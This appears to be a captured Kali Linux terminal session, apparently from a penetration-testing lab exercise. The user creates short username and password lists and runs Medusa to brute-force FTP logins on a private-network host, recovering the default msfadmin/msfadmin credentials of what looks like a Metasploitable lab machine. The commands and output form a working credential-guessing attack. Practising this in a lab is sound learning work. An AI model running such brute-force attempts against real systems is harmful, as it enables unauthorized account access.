 1 2 3 4 2:21
joao@kali: ~
Session Actions Edit View Help
┌──(joao㉿kali)-[~]
└─$ echo -e 'users\nmsfadmin\nadmin\nroot' > users.txt
┌──(joao㉿kali)-[~]
└─$ ls
Desktop Documents Downloads enumeracao.txt Music Pictures Projects Public Templates teste.txt users.txt varredura.txt Videos
┌──(joao㉿kali)-[~]
└─$ echo -e '123456\npassword\nqwerty\nmsfadmin' > pass.txt
┌──(joao㉿kali)-[~]
└─$ cat pass.txt
123456
password
qwerty
msfadmin
┌──(joao㉿kali)-[~]
└─$ cat users.txt
users
msfadmin
admin
root
┌──(joao㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-27 02:20:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: users (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: users (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (2 of 4 complete)
2026-11-27 02:20:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: users (1 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: users (1 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-27 02:20:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2026-11-27 02:20:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-27 02:20:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2026-11-27 02:20:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-27 02:20:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-27 02:20:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-27 02:20:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (4 of 4 complete)
2026-11-27 02:20:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-27 02:20:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2026-11-27 02:20:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (4 of 4 complete)
┌──(joao㉿kali)-[~]
└─$
KALI